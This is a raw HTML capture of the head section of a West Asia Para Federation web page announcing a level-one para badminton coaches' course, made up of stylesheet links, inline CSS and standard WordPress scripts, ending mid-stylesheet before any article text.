

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westasia-para.org/%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9-%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A-%D8%A7%D9%84%D8%B1%D9%8A/
body_size: 170731
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الدورة التدريبية الدولية لمدربي الريشة الطائرة البارالمبية المستوى الأول &#8211; الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://westasia-para.org/wp-content/uploads/2020/09/Flag-West-Asia.png'>
<link rel='preload' as='image' href='https://westasia-para.org/wp-content/uploads/2020/08/Flag-copy.png'>
<link rel='preload' as='image' href='https://westasia-para.org/wp-content/uploads/2023/01/326216348_631786505418387_2658482280339692665_n.jpg'>
<link rel='preload' as='font' href='https://westasia-para.org/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://westasia-para.org/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://westasia-para.org/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://westasia-para.org/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation &laquo; الخلاصة" href="https://westasia-para.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation &laquo; خلاصة التعليقات" href="https://westasia-para.org/comments/feed/" />
<script type="text/javascript">(function() {"use strict";const vps = JSON.parse(`[]`);window.dike_plc = (author, slug, redirect_if_false = false) => {const final_slug= author +"-"+ slug,author_full = author +"-*";if(vps.indexOf(final_slug) !== -1 || (typeof(window.dike_tvb) != "undefined" && (window.dike_tvb.indexOf(final_slug) !== -1 || window.dike_tvb.indexOf(author_full) !== -1))) {return true;}else {if(redirect_if_false) {window.location.href = "https://westasia-para.org/wp-admin/index.php?page=dike_wpd&author="+ author +"&failed_lic_check="+ author +"-"+ slug;}return false;}};})();</script><link rel="alternate" type="application/rss+xml" title="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation &laquo; الدورة التدريبية الدولية لمدربي الريشة الطائرة البارالمبية المستوى الأول خلاصة التعليقات" href="https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westasia-para.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='circular-countdown-site-css-css' href='https://westasia-para.org/wp-content/plugins/circular_countdown/circular_countdown/circularCountdown.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://westasia-para.org/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://westasia-para.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://westasia-para.org/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lcl-skin-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/skins/minimal.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lightbox-css-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/css/lc_lightbox.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-hf-style-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-header-footer.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://westasia-para.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://westasia-para.org/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://westasia-para.org/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2730-css' href='https://westasia-para.org/wp-content/uploads/elementor/css/post-2730.css?ver=1697959675' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://westasia-para.org/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://westasia-para.org/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-rtl-css' href='https://westasia-para.org/wp-content/plugins/jet-blog/assets/css/jet-blog-rtl.css?ver=2.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://westasia-para.org/wp-content/uploads/elementor/css/global.css?ver=1697959676' type='text/css' media='all' />
<link rel='stylesheet' id='exad-pro-main-style-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-pro-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-pro-rtl-style-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-pro-rtl-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-rtl-style-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-rtl-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/base.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/single.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/print.css?ver=6.0.1' type='text/css' media='print' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://westasia-para.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.14' type='text/css' media='all' />
<link rel='stylesheet' id='gg_fontawesome-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='gg-frontend-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/css/frontend.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-slider-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-custom-css-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/css/custom.css?ver=8.3.5-88c28778d49b570a35ddbc279995def7' type='text/css' media='all' />
<style id='gg-custom-css-inline-css' type='text/css'>
@font-face {font-family: 'Noto Sans';font-display: swap;src: url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.eot');src: url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.eot?#iefix') format('embedded-opentype'),url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.woff2') format('woff2'),url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.woff') format('woff'),url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.ttf') format('truetype'),url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.svg#svgFontblockquote') format('svg');}body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Kufi Arabic;}blockquote p{font-family: 'Noto Sans';}body{font-size: 18px;line-height: 2.75;}#top-nav .top-menu > ul > li > a{font-size: 12px;}#main-nav .main-menu > ul > li > a{font-size: 14px;font-weight: 500;text-transform: uppercase;}#main-nav .main-menu > ul ul li a{font-size: 14px;}.breaking .breaking-title{font-size: 14px;}.ticker-wrapper .ticker-content{font-size: 14px;}.entry-header h1.entry-title{font-size: 32px;}#the-post .entry-content,#the-post .entry-content p{font-size: 16px;font-weight: 500;line-height: 2.25;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-weight: 500;line-height: 2.25;}#tie-wrapper .copyright-text{font-size: 13px;}#footer .widget-title .the-subtitle{font-size: 13px;}.entry h2{font-weight: 600;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}#tie-body{background-color: #ededed;}:root:root{--brand-color: #2e323c;--dark-brand-color: #00000a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 46,50,60,0.7);}:root:root{--brand-color: #2e323c;--dark-brand-color: #00000a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 46,50,60,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #2a4150;}#top-nav 